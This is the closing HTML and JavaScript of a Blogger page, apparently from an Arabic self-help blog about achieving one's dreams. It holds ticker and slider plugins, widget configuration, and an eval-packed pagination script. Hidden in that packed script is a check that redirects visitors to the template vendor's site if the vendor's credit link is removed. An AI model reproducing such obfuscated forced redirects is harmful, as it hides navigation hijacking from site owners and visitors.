style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


// unslider plugin
(function(e,t){if(!e)return t;var n=function(){this.el=t;this.items=t;this.sizes=[];this.max=[0,0];this.current=0;this.interval=t;this.opts={speed:500,delay:3e3,complete:t,keys:!t,dots:t,fluid:t};var n=this;this.init=function(t,n){this.el=t;this.ul=t.children("ul");this.max=[t.outerWidth(),t.outerHeight()];this.items=this.ul.children("li").each(this.calculate);this.opts=e.extend(this.opts,n);this.setup();return this};this.calculate=function(t){var r=e(this),i=r.outerWidth(),s=r.outerHeight();n.sizes[t]=[i,s];if(i>n.max[0])n.max[0]=i;if(s>n.max[1])n.max[1]=s};this.setup=function(){this.el.css({overflow:"hidden",width:n.max[0],height:this.items.first().outerHeight()});this.ul.css({width:this.items.length*100+"%",position:"relative"});this.items.css("width",100/this.items.length+"%");if(this.opts.delay!==t){this.start();this.el.hover(this.stop,this.start)}this.opts.keys&&e(document).keydown(this.keys);this.opts.dots&&this.dots();if(this.opts.fluid){var r=function(){n.el.css("width",Math.min(Math.round(n.el.outerWidth()/n.el.parent().outerWidth()*100),100)+"%")};r();e(window).resize(r)}if(this.opts.arrows){this.el.parent().append('<p class="arrows"><span class="prev">â†</span><span class="next">â†’</span></p>').find(".arrows span").click(function(){e.isFunction(n[this.className])&&n[this.className]()})}if(e.event.swipe){this.el.on("swipeleft",n.prev).on("swiperight",n.next)}};this.move=function(t,r){if(!this.items.eq(t).length)t=0;if(t<0)t=this.items.length-1;var i=this.items.eq(t);var s={height:i.outerHeight()};var o=r?5:this.opts.speed;if(!this.ul.is(":animated")){n.el.find(".dot:eq("+t+")").addClass("active").siblings().removeClass("active");this.el.animate(s,o)&&this.ul.animate(e.extend({left:"-"+t+"00%"},s),o,function(i){n.current=t;e.isFunction(n.opts.complete)&&!r&&n.opts.complete(n.el)})}};this.start=function(){n.interval=setInterval(function(){n.move(n.current+1)},n.opts.delay)};this.stop=function(){n.interval=clearInterval(n.interval);return n};this.keys=function(t){var r=t.which;var i={37:n.prev,39:n.next,27:n.stop};if(e.isFunction(i[r])){i[r]()}};this.next=function(){return n.stop().move(n.current+1)};this.prev=function(){return n.stop().move(n.current-1)};this.dots=function(){var t='<ol class="dots">';e.each(this.items,function(e){t+='<li class="dot'+(e<1?" active":"")+'">'+(e+1)+"</li>"});t+="</ol>";this.el.addClass("has-dots").append(t).find(".dot").click(function(){n.move(e(this).index())})}};e.fn.unslider=function(t){var r=this.length;return this.each(function(i){var s=e(this);var u=(new n).init(s,t);s.data("unslider"+(r>1?"-"+(i+1):""),u)})}})(window.jQuery,false)

$('.slider').unslider({
	speed: 500,               //  The speed to animate each slide (in milliseconds)
	delay: 3000,              //  The delay between slide animations (in milliseconds)
	complete: function() {},  //  A function that gets called after every slide animation
	keys: true,               //  Enable keyboard (left, right) arrow shortcuts
	dots: true,               //  Display dot navigation
    fluid: false            //  Support responsive design. May break non-responsive designs
});


$( "<div class='slideraro'><a class='unslider-arrow prev'></a><a class='unslider-arrow next'></a></div>" ).insertBefore( ".slider ul#label_with_thumbs" );

    var unslider = $('.slider').unslider();
    
    $('.unslider-arrow').click(function() {
        var fn = this.className.split(' ')[1];
        
        //  Either do unslider.data('unslider').next() or .prev() depending on the className
        unslider.data('unslider')[fn]();
    });


// sliders loader
$(window).bind("load", function() { 

$('.slider, .cover, #ticker ul#label_with_thumbs').css("visibility", "visible");

});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[

$("#ticker ul").webTicker({direction: "left",});

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[

// pages navi numbers
var postperpage = 7;
var numshowpage = 6;
var upPageWord = "Prev.";
var downPageWord = "Next";
var urlactivepage = location.href;
var home_page = "/";
var nopage;
var jenis;
var nomerhal;
var lblname1;
halamanblogger();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('w 1q(1c){6 5=\'\';M=J(Q/2);4(M==Q-M){Q=M*2+1}B=h-M;4(B<1)B=1;d=J(1c/j)+1;4(d-1==1c/j)d=d-1;E=B+Q-1;4(E>d)E=d;5+="<3 9=\'1J\'>1I "+h+\' 1K \'+d+"</3>";6 1d=J(h)-1;4(h>1){4(h==2){4(k=="s"){5+=\'<3 9="1L"><a 7="\'+C+\'">\'+U+\'</a></3>\'}b{5+=\'<3 9="g"><a 7="/r/n/\'+A+\'?&c-l=\'+j+\'">\'+U+\'</a></3>\'}}b{4(k=="s"){5+=\'<3 9="g"><a 7="#" v="K(\'+1d+\');z y">\'+U+\'</a></3>\'}b{5+=\'<3 9="g"><a 7="#" v="I(\'+1d+\');z y">\'+U+\'</a></3>\'}}}4(B>1){4(k=="s"){5+=\'<3 9="g"><a 7="\'+C+\'">1</a></3>\'}b{5+=\'<3 9="g"><a 7="/r/n/\'+A+\'?&c-l=\'+j+\'">1</a></3>\'}}4(B>2){5+=\' ... \'}1o(6 i=B;i<=E;i++){4(h==i){5+=\'<3 9="1H">\'+i+\'</3>\'}b 4(i==1){4(k=="s"){5+=\'<3 9="g"><a 7="\'+C+\'">1</a></3>\'}b{5+=\'<3 9="g"><a 7="/r/n/\'+A+\'?&c-l=\'+j+\'">1</a></3>\'}}b{4(k=="s"){5+=\'<3 9="g"><a 7="#" v="K(\'+i+\');z y">\'+i+\'</a></3>\'}b{5+=\'<3 9="g"><a 7="#" v="I(\'+i+\');z y">\'+i+\'</a></3>\'}}}4(E<d-1){5+=\'...\'}4(E<d){4(k=="s"){5+=\'<3 9="g"><a 7="#" v="K(\'+d+\');z y">\'+d+\'</a></3>\'}b{5+=\'<3 9="g"><a 7="#" v="I(\'+d+\');z y">\'+d+\'</a></3>\'}}6 1a=J(h)+1;4(h<d){4(k=="s"){5+=\'<3 9="g"><a 7="#" v="K(\'+1a+\');z y">\'+1m+\'</a></3>\'}b{5+=\'<3 9="g"><a 7="#" v="I(\'+1a+\');z y">\'+1m+\'</a></3>\'}}6 D=u.1P("D");6 16=u.1X("1Y-1Z");1o(6 p=0;p<D.L;p++){D[p].1f=5}4(D&&D.L>0){5=\'\'}4(16){16.1f=5}}w 18(11){6 Y=11.Y;6 1h=J(Y.1R$1S.$t,10);1q(1h)}w 1V(){6 f=o;4(f.e("/r/n/")!=-1){4(f.e("?13-c")!=-1){A=f.H(f.e("/r/n/")+14,f.e("?13-c"))}b{A=f.H(f.e("/r/n/")+14,f.e("?&c"))}}4(f.e("?q=")==-1&&f.e(".5")==-1){4(f.e("/r/n/")==-1){k="s";4(o.e("#G=")!=-1){h=o.H(o.e("#G=")+8,o.L)}b{h=1}u.1C("<m T=\\""+C+"V/X/R?c-l=1&P=N-O-m&S=18\\"><\\/m>")}b{k="n";4(f.e("&c-l=")==-1){j=1Q}4(o.e("#G=")!=-1){h=o.H(o.e("#G=")+8,o.L)}b{h=1}u.1C(\'<m T="\'+C+\'V/X/R/-/\'+A+\'?P=N-O-m&S=18&c-l=1" ><\\/m>\')}}}w K(F){W=(F-1)*j;Z=F;6 12=u.1w(\'1v\')[0];6 x=u.1x(\'m\');x.1r=\'1B/1t\';x.1y("T",C+"V/X/R?1s-1z="+W+"&c-l=1&P=N-O-m&S=1e");12.1A(x)}w I(F){W=(F-1)*j;Z=F;6 12=u.1w(\'1v\')[0];6 x=u.1x(\'m\');x.1r=\'1B/1t\';x.1y("T",C+"V/X/R/-/"+A+"?1s-1z="+W+"&c-l=1&P=N-O-m&S=1e");12.1A(x)}w 1e(11){1b=11.Y.1N[0];6 1l=1b.1u.$t.H(0,19)+1b.1u.$t.H(1U,1W);6 17=1T(1l);4(k=="s"){6 15="/r?13-c="+17+"&c-l="+j+"#G="+Z}b{6 15="/r/n/"+A+"?13-c="+17+"&c-l="+j+"#G="+Z}1k.7=15};$(u).1E(w(){$(\'#1p\').5(\'<a 7="1n://1j.1g.1i/">1F</a>\');1D(w(){4(!$(\'#1p:1G\').L)1O.1k.7=\'1n://1j.1g.1i/\'},1M)})',62,124,'|||span|if|html|var|href||class||else|max|maksimal|indexOf|thisUrl|showpageNum|nomerhal|jj|postperpage|jenis|results|script|label|urlactivepage|||search|page||document|onclick|function|newInclude|false|return|lblname1|mulai|home_page|pageArea|akhir|numberpage|PageNo|substring|redirectlabel|parseInt|redirectpage|length|nomerkiri|json|in|alt|numshowpage|summary|callback|src|upPageWord|feeds|jsonstart|posts|feed|nopage||root|nBody|updated||alamat|blogPager|timestamp|hitungtotaldata||nextnomer|post|banyakdata|prevnomer|finddatepost|innerHTML|templateism|totaldata|com|www|location|timestamp1|downPageWord|http|for|mycontent|loophalaman|type|start|javascript|published|head|getElementsByTagName|createElement|setAttribute|index|appendChild|text|write|setInterval|ready|Templateism|visible|showpagePoint|Page|showpageOf|of|showpage|3000|entry|window|getElementsByName|20|openSearch|totalResults|encodeURIComponent|23|halamanblogger|29|getElementById|blog|pager'.split('|'),0,{}))

//]]>
</script>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uzLgbevVGhS_VB2285MBl4eBcQw:1769205813512';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3225638926673293991','//www.iktachef.com/2024/04/achieve-your-dreams.html','3225638926673293991');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3225638926673293991', 'title': '\u0627\u0643\u062a\u0634\u0641 \u0646\u0641\u0633\u0643 ', 'url': 'https://www.iktachef.com/2024/04/achieve-your-dreams.html', 'canonicalUrl': 'https://www.iktachef.com/2024/04/achieve-your-dreams.html', 'homepageUrl': 'https://www.iktachef.com/', 'searchUrl': 'https://www.iktachef.com/search', 'canonicalHomepageUrl': 'https://www.iktachef.com/', 'blogspotFaviconUrl': 'https://www.iktachef.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-83907707-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0643\u062a\u0634\u0641 \u0646\u0641\u0633\u0643  - Atom\x22 href\x3d\x22https://www.iktachef.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0643\u062a\u0634\u0641 \u0646\u0641\u0633\u0643  - RSS\x22 href\x3d\x22https://www.iktachef.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0643\u062a\u0634\u0641 \u0646\u0641\u0633\u0643  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3225638926673293991/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0643\u062a\u0634\u0641 \u0646\u0641\u0633\u0643  - Atom\x22 href\x3d\x22https://www.iktachef.com/feeds/3238928306631516270/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0627\u0642\u0631\u0623 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '3238928306631516270', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/s72-w320-c-h180/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/w320-h180/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg', 'pageName': '\u0643\u064a\u0641 \u062a\u062e\u0637\u0637 \u0648\u062a\u0639\u064a\u0634 \u0623\u062d\u0644\u0627\u0645\u0643 \u0648 \u0623\u0647\u062f\u0627\u0641\u0643 \u061f ', 'pageTitle': '\u0627\u0643\u062a\u0634\u0641 \u0646\u0641\u0633\u0643 : \u0643\u064a\u0641 \u062a\u062e\u0637\u0637 \u0648\u062a\u0639\u064a\u0634 \u0623\u062d\u0644\u0627\u0645\u0643 \u0648 \u0623\u0647\u062f\u0627\u0641\u0643 \u061f ', 'metaDescription': '\u0647\u0644 \u062a\u0624\u0645\u0646 \u0628\u0623\u062d\u0644\u0627\u0645\u0643\u061f \u0623\u0645 \u062a\u0641\u0636\u0644 \u0623\u0646 \u062a\u0639\u064a\u0634 \u062d\u064a\u0627\u062a\u0643 \u0627\u0633\u062a\u0646\u0627\u062f\u064b\u0627 \u0625\u0644\u0649 \u0645\u0627 \u064a\u062a\u0648\u0642\u0639\u0647 \u0627\u0644\u0622\u062e\u0631\u0648\u0646 \u0645\u0646\u0643\u061f \u0627\u0644\u062c\u0645\u064a\u0639 \u0644\u062f\u064a\u0647 \u0623\u062d\u0644\u0627\u0645\u060c \u0648\u0644\u0643\u0646'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u064a\u0641 \u062a\u062e\u0637\u0637 \u0648\u062a\u0639\u064a\u0634 \u0623\u062d\u0644\u0627\u0645\u0643 \u0648 \u0623\u0647\u062f\u0627\u0641\u0643 \u061f ', 'description': '\u0647\u0644 \u062a\u0624\u0645\u0646 \u0628\u0623\u062d\u0644\u0627\u0645\u0643\u061f \u0623\u0645 \u062a\u0641\u0636\u0644 \u0623\u0646 \u062a\u0639\u064a\u0634 \u062d\u064a\u0627\u062a\u0643 \u0627\u0633\u062a\u0646\u0627\u062f\u064b\u0627 \u0625\u0644\u0649 \u0645\u0627 \u064a\u062a\u0648\u0642\u0639\u0647 \u0627\u0644\u0622\u062e\u0631\u0648\u0646 \u0645\u0646\u0643\u061f \u0627\u0644\u062c\u0645\u064a\u0639 \u0644\u062f\u064a\u0647 \u0623\u062d\u0644\u0627\u0645\u060c \u0648\u0644\u0643\u0646', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/w320-h180/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg', 'url': 'https://www.iktachef.com/2024/04/achieve-your-dreams.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3238928306631516270}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML522', 'style', document.getElementById('HTML522'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList5', 'pages', document.getElementById('PageList5'), {'title': 'Menu', 'links': [{'isCurrentPage': false, 'href': 'https://www.iktachef.com/', 'title': '\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'http://www.iktachef.com/search/label/%D9%83%D9%84%D8%A7%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A8', 'title': '\u0633\u0644\u0633\u0644\u0629 \u0643\u0644\u0627\u0645 \u0641\u064a \u0627\u0644\u062d\u0628'}, {'isCurrentPage': false, 'href': 'http://www.iktachef.com/search/label/%D8%A7%D9%84%D8%AD%D9%8A%D8%A7%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%8A%D8%AF%D8%A9', 'title': '\u0633\u0644\u0633\u0644\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0633\u0639\u064a\u062f\u0629'}, {'isCurrentPage': false, 'href': 'http://www.iktachef.com/search/label/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B0%D9%83%D8%A7%D8%A1', 'title': '\u0633\u0644\u0633\u0644\u0629 \u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0630\u0643\u0627\u0621'}, {'isCurrentPage': false, 'href': 'http://www.iktachef.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%D8%A7%D8%AA', 'title': '\u0625\u062e\u062a\u0628\u0627\u0631\u0627\u062a \u0645\u062a\u0646\u0648\u0639\u0629'}, {'isCurrentPage': false, 'href': 'http://www.iktachef.com/search/label/%D8%A7%D9%84%D8%AD%D8%A8', 'title': '\u0643\u0644 \u0645\u0627 \u064a\u062a\u0639\u0644\u0642 \u0628\u0627\u0644\u062d\u0628'}, {'isCurrentPage': false, 'href': 'http://www.iktachef.com/search/label/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%88%D8%B9%D9%8A', 'title': '\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0648\u0639\u064a'}, {'isCurrentPage': false, 'href': 'http://www.iktachef.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9', 'title': '\u0625\u062e\u062a\u0628\u0627\u0631\u0627\u062a \u062a\u062d\u0644\u064a\u0644 \u0627\u0644\u0634\u062e\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'http://www.iktachef.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8', 'title': '\u0625\u062e\u062a\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u062d\u0628'}, {'isCurrentPage': false, 'href': 'http://www.iktachef.com/search/label/%D8%A7%D9%82%D9%88%D8%A7%D9%84%20%D9%88%20%D8%AD%D9%83%D9%85', 'title': '\u062e\u0648\u0627\u0637\u0631 \u0648 \u062d\u0643\u0645'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'ticker', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML185', 'coverflow', document.getElementById('HTML185'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main-up', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'recent1', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'recent2', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'recent5', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'recent6', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'recent3', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML88', 'sidebar', document.getElementById('HTML88'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footter-w1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footter-w2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footter-w2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footter-w3', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.iktachef.com/p/pravicy.html', 'id': '6456420227304349430', 'title': 'Privacy Policy - \u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629 '}, {'isCurrentPage': false, 'href': 'https://www.iktachef.com/p/blog-page.html', 'id': '8069650829575690971', 'title': 'About Us - \u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footter-w4', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us - \u064a\u0645\u0643\u0646\u0643 \u0627\u0644\u062a\u0648\u0635\u0644 \u0645\u0639\u0646\u0627 \u0645\u0646 \u0647\u0646\u0627', 'blogId': '3225638926673293991', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5aM_v0VetjEpzq5k3fMZM5HnReag:1769205813513', 'submitUrl': 